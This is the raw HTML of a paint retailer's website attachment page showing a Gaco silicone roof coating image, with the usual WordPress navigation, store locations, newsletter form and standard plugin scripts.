	<div class="site-container" id="top"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://flanaganpaint.com/" class="custom-logo-link" rel="home"><img width="266" height="66" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2019/12/flan-logo-resize-new.png" class="custom-logo" alt="Flanagan" decoding="async" /></a><p class="site-title" itemprop="name"><a href="https://flanaganpaint.com/">Flanagan</a></p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223"><a href="https://flanaganpaint.com"><span >Home</span></a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://flanaganpaint.com/products/farrow-and-ball/"><span >Farrow &#038; Ball</span></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://flanaganpaint.com/products/"><span >Products ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://flanaganpaint.com/promotions/"><span >Promotions</span></a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://flanaganpaint.com/products/interior-paint/"><span >Interior Paint</span></a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://flanaganpaint.com/products/exterior-paints-stains/"><span >Exterior Paints &#038; Stains</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://flanaganpaint.com/products/paint-primer/"><span >Paint Primer</span></a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://flanaganpaint.com/products/specialty-paints/"><span >Specialty Paints</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/"><span >Gaco™ Silicone Roof Coatings</span></a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://flanaganpaint.com/about/"><span >About ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://flanaganpaint.com/young-retailer-of-the-year/"><span >Retailer of the Year</span></a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://flanaganpaint.com/about/press/"><span >Press</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://flanaganpaint.com/blog/"><span >Blog</span></a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://flanaganpaint.com/services/"><span >Services</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://flanaganpaint.com/locations/"><span >Locations</span></a></li>
<li class="right search"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://flanaganpaint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://flanaganpaint.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="79632"
               /></form></li></ul></div></nav><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button" href="/talk-to-a-paint-expert/">Meet A Professional</a></div></div></section>
</div></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"></div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-754 attachment type-attachment status-inherit entry" aria-label="gaco-silicone-roof-coatings" itemref="hero-section"><p class="entry-meta"><time class="entry-time">August 8, 2022</time> By <span class="entry-author"><a href="https://flanaganpaint.com/author/michaelcreekmoremarketing-com/" class="entry-author-link" rel="author"><span class="entry-author-name">michael@creekmoremarketing.com</span></a></span>  </p><div class="entry-content"><p class="attachment"><a href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings.jpg'><img decoding="async" width="300" height="300" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings-300x300.jpg" class="attachment-medium size-medium" alt="Gaco silicone roof coatings, Gaco™ roof coating, silicone roof sealant near Ellisville, Missouri (MO)" srcset="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings.jpg 300w, https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer"><div class="before-footer widget-area"><div class="wrap"><section id="text-12" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Flanagan Paint &amp; Supply is your primary Benjamin Moore provider in the St. Louis area. We feature a unique selection of specialty paints, stains, wall coverings, window treatments, customized closets, and flooring. Wondering how to complete your latest project? We can help! Call one of our stores today or <a href="https://flanaganpaint.com/">visit us online</a>. We are proud to serve the St. Louis community, and we have locations in Ellisville, Wentzville, Webster Groves, and St. Peters, MO, and Edwardsville IL.</p>
</div>
		</div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-3" class="widget-odd widget-last widget-first widget-1 widget widget_media_image"><div class="widget-wrap"><img width="167" height="58" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/uploads/2019/12/Flanagan_Logo.png" class="image wp-image-67  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-3" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="left-widget">
<h3>Site Map</h3>
<ul>
<li><a href="https://flanaganpaint.com">Home</a></li>
<li><a href="/products/">Products</a></li>
<li><a href="/about/">About</a></li>
<li><a href="/services/">Services</a></li>
<li><a href="locations">Locations</a></li>
<li><a href="https://www.shopflanagan.com/">Shop Online</a></li>
</ul>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="right-widget-col">
<h3>Locations</h3>
<p><strong>Ellisville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.6037954,-90.5840519,15z/data=!4m5!3m4!1s0x0:0x99e2bca3a1729a5a!8m2!3d38.6037954!4d-90.5840519" target="_blank" rel="noopener">15878 Clayton Road<br />
Ellisville, MO 63011</a></p>
<p><a href="tel:1-636-391-8448">636 . 391 . 8448</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: 10 &#8211; 2</p>
<p><strong>Webster Groves</strong></p>
<p><a href="https://www.google.com/maps/place/Benjamin+Moore/@38.5681008,-90.3420274,15z/data=!4m2!3m1!1s0x0:0xaf48c6425524c22?sa=X&amp;ved=2ahUKEwjU2YvtlZz4AhVcmYQIHRDbDTgQ_BJ6BAhzEAU" target="_blank" rel="noopener">8041A Watson Rd<br />
Webster Groves, MO 63119</a></p>
<p><a href="tel:1-314-962-7575">314 . 962 . 7575</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: Closed</p>
<p><strong>Saint Peters</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.7447409,-90.5803508,15z/data=!4m2!3m1!1s0x0:0xf8fa620d9cd80e81?sa=X&amp;ved=2ahUKEwjkx-uElpz4AhWFsDEKHR8CCiUQ_BJ6BAhQEAU" target="_blank" rel="noopener">3790 Harvester Rd Suite 2<br />
St Peters, MO 63303</a></p>
<p><a href="tel:1-636-626-2334">636-626-2334</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Edwardsville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Edwardsville/@38.7948622,-89.9511608,15z/data=!4m2!3m1!1s0x0:0x82f773546e2eacc7?sa=X&amp;ved=2ahUKEwjctqKmlpz4AhU0ZjABHYMKDbkQ_BJ6BAhTEAU" target="_blank" rel="noopener">1510 Troy Road<br />
Edwardsville IL, 62025</a></p>
<p><a href="tel:1-618-656-0490">618-656-0490</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Wentzville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Wentzville/@38.81144,-90.8529107,15z/data=!4m2!3m1!1s0x0:0x532505d928a201d8?sa=X&amp;hl=en&amp;ved=2ahUKEwi079iosu74AhWQEmIAHZ9ZBzEQ_BJ6BAhFEAU" target="_blank" rel="noopener">405 East Pierce Blvd<br />
Wentzville, MO 63385</a></p>
<p><a href="tel:636-538-6060">636-538-6060</a></p>
<p>M-F: 7 &#8211; 5 | Sat: Closed | Sun: Closed</p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-5" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>Join Our Paint Club</h3>
<p>Don’t wait for a sale to buy your paint. Paint Club members get up to 40% off in-store products, 365 days a year. Join for FREE today!</p>
</div>
		</div></section>
<section id="gform_widget-2" class="widget-even widget-last widget-2 footer-form widget gform_widget"><div class="widget-wrap"><link rel='stylesheet' id='gforms_reset_css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"2782a5332fef20be77d6194fd9263b45","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='AEgjBvcqXV4ugn525VH0Ew6gXkMXLPKoSjJ9DHlimgisFwZmI2/mrSKTISd1uMkQhFp7CMFbl7kh39y9Q3l/ChD9RaZgfRLXdpFQ70t0uIPGoRw=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImVkN2NlNTVhM2I5YjQ3ZWQxYjcwMTZlOTZiMGM0ODczIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</div></div></div><div class="footer-credits widget-area"><div class="wrap"><section id="simple-social-icons-4" class="widget-odd widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/flanaganpaint" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/flanagandesign/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/flanaganpaintco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-10" class="widget-even widget-last widget-2 final-footer widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Flanagan Paint. <a href="/sitemap/">Sitemap</a>.</p>
<p>Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank" rel="noopener">Marketing, St. Louis</a></p>
<p><a href="https://flanaganpaint.com/privacy-policy/">Privacy Policy | Terms &amp; Conditions</a></p>
</div>
		</div></section>
</div></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: AI Widget -->
<script
  src="https://cdn.apigateway.co/webchat-client..prod/sdk.js"
  data-widget-id="062aef25-f874-11f0-b8ea-2a34252e6506"
  defer
></script>
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57LVXV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-radius: 0px; color: #c6cace !important; border: 0px #fdfeff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-color: #fdfeff !important; color: #02843c !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted transparent !important; }</style><script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/modernizr.min.js?ver=3.5.0" id="corporate-pro-modernizr-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/slick.min.js?ver=1.8.1" id="corporate-pro-slick-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/fitvids.min.js?ver=1.1.1" id="corporate-pro-fitvids-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.1.1" id="corporate-pro-pro-js"></script>
<script type="text/javascript" id="corporate-pro-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","subMenu":"","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/menus.min.js?ver=1.1.1" id="corporate-pro-menus-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"2782a5332fef20be77d6194fd9263b45"},"ajax":{"ajaxurl":"https:\/\/flanaganpaint.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"7385a7c563","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0a6916adab"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
